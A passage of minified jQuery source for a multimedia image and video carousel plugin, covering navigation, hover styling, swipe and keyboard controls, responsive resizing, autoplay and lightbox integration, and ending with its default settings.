 B.on("click",function(){if(!b.isCarouselScrolling){var e=c(this).attr("rel");e!=b.currentNavPage&&(b.isPrettyPhoto=!1,c(B[b.currentNavPage]).removeClass("bottomNavButtonON"),b.currentNavPage=e-1,D(0,p,g,k,a,t,x,b,v,B))}});B.on("mouseenter",function(){c(this).addClass("bottomNavButtonON")});B.on("mouseleave",function(){var e=c(this),A=e.attr("rel");b.currentNavPage!=A&&e.removeClass("bottomNavButtonON")});f.on("mouseenter",function(){b.isPrettyPhoto||(b.mouseOverBanner=!0,clearTimeout(b.timeoutID),
 a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","block"),k.css("display","block")))});f.on("mouseleave",function(){b.isPrettyPhoto||(b.mouseOverBanner=!1,b.curIcon="empty.png",v.css({background:"url("+a.absUrl+"skins/"+a.skin+"/"+b.curIcon+")",display:"none"}),v.css({display:"none"}),a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","none"),k.css("display","none")),0<a.autoPlay&&t>a.numberOfThumbsPerScreen&&!b.isPrettyPhoto&&(clearTimeout(b.timeoutID),k.hasClass("carouselRightNavDisabled"),
 b.timeoutID=setTimeout(function(){D(0,p,g,k,a,t,x,b,v,B)},1E3*a.autoPlay)))});c.multimedia_perspective_carousel.continueAutoplay=function(e){b.isPrettyPhoto=!1;f.mouseleave()};c("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});c.multimedia_perspective_carousel.getVideoImageForShare=function(e){return multimedia_classic_carousel_api_videoImages[e]};
 v.on("click",function(){d(b,a,y)});v.on("mouseenter",function(){c(".titlez",b.currentImg).css({color:a.titleColorON,"font-size":a.titleFontSize/(a.origWidth/a.width)+"px","margin-top":a.titleMarginTop/(a.origWidth/a.width)+"px"});c(".descz",b.currentImg).css({color:a.descColorON,"font-size":a.descFontSize/(a.origWidth/a.width)+"px","margin-top":a.descMarginTop/(a.origWidth/a.width)+"px"});-1!=a.itemBackgroundColorON.lastIndexOf(".png")||-1!=a.itemBackgroundColorON.lastIndexOf(".jpg")||-1!=a.itemBackgroundColorON.lastIndexOf(".gif")?
 b.currentImg.css({background:"url("+a.itemBackgroundColorON+")"}):b.currentImg.css({background:a.itemBackgroundColorON})});a.enableTouchScreen&&f.swipe({swipe:function(e,A,n,L,M,N){b.effectIsRunning||(b.curIcon="empty.png",v.css({background:"url("+a.absUrl+"skins/"+a.skin+"/"+b.curIcon+")",display:"none"}),c(this).css("left"),v.css({display:"none"}),c(this).css("left"),"right"==A?g.hasClass("carouselLeftNavDisabled")||g.click():k.hasClass("carouselRightNavDisabled")||k.click(),c(this).css("left",
 "0px"))}});document.body.addEventListener("keydown",function(e){switch(e.which){case 37:g.click();break;case 39:k.click()}});var G=!1;c(window).on("resize",function(){var e=String(navigator.userAgent).toLowerCase();if(!b.isPrettyPhoto||"undefined"==String(c(y[b.current_img_no]).attr("data-video-selfhosted"))||-1!=e.indexOf("android")||-1!=e.indexOf("ipad")||-1!=e.indexOf("iphone")||-1!=e.indexOf("ipod")||-1!=e.indexOf("webos")){var A=K(),n=!0;-1!=e.indexOf("android")&&(0==a.windowOrientationScreenSize0&&
 0==window.orientation&&(a.windowOrientationScreenSize0=c(window).width()),0==a.windowOrientationScreenSize90&&90==window.orientation&&(a.windowOrientationScreenSize90=c(window).height()),0==a.windowOrientationScreenSize_90&&-90==window.orientation&&(a.windowOrientationScreenSize_90=c(window).height()),a.windowOrientationScreenSize0&&0==window.orientation&&c(window).width()>a.windowOrientationScreenSize0&&(n=!1),a.windowOrientationScreenSize90&&90==window.orientation&&c(window).height()>a.windowOrientationScreenSize90&&
 (n=!1),a.windowOrientationScreenSize_90&&-90==window.orientation&&c(window).height()>a.windowOrientationScreenSize_90&&(n=!1),0==b.windowWidth&&(n=!1,b.windowWidth=c(window).width()));-1!=A&&9==A&&0==b.windowWidth&&(n=!1);b.windowWidth==c(window).width()?(n=!1,a.windowCurOrientation==window.orientation||-1==e.indexOf("android")&&-1==e.indexOf("ipad")&&-1==e.indexOf("iphone")&&-1==e.indexOf("ipod")&&-1==e.indexOf("webos")||(a.windowCurOrientation=window.orientation,n=!0)):b.windowWidth=c(window).width();
 a.responsive&&n?(!1!==G&&clearTimeout(G),b.isPrettyPhoto&&c.prettyPhotoCarouselMultimedia.close(),G=setTimeout(function(){I(b,a,t,y,r,u,f,g,w,E,B,v,p,q,h,C,x,k)},300)):n&&b.isPrettyPhoto&&c.prettyPhotoCarouselMultimedia.close()}});l=f.find("img:first");if(l[0].complete)c(".myloader",f).css("display","none"),0<a.autoPlay&&t>a.numberOfThumbsPerScreen&&(b.timeoutID=setTimeout(function(){D(0,p,g,k,a,t,x,b,v,B)},1E3*a.autoPlay));else l.on("load",function(){c(".myloader",f).css("display","none");0<a.autoPlay&&
 t>a.numberOfThumbsPerScreen&&(b.timeoutID=setTimeout(function(){D(0,p,g,k,a,t,x,b,v,B)},1E3*a.autoPlay))})})};c.fn.multimedia_classic_carousel.defaults={skin:"black",width:960,height:384,width100Proc:!1,height100Proc:!1,autoPlay:4,numberOfThumbsPerScreen:0,itemPadding:5,target:"_blank",showNavArrows:!0,showOnInitNavArrows:!0,autoHideNavArrows:!1,showBottomNav:!0,showOnInitBottomNav:!0,autoHideBottomNav:!0,enableTouchScreen:!0,absUrl:"",itemBackgroundColorOFF:"#CCCCCC",itemBackgroundColorON:"#CCCCCC",
 titleColorOFF:"#000000",descColorOFF:"#333333",titleColorON:"#FF0000",descColorON:"#000000",titleFontSize:20,descFontSize:14,titleMarginTop:5,descMarginTop:8,imageWidth:452,imageHeight:302,responsive:!1,responsiveRelativeToBrowser:!0,centerPlugin:!1,bottomNavMarginBottom:0,bottomNavPosition:"right",origWidth:0,origHeight:0,origWidthThumbsHolderVisibleWrapper:0,windowOrientationScreenSize0:0,windowOrientationScreenSize90:0,windowOrientationScreenSize_90:0,windowCurOrientation:0}})(jQuery);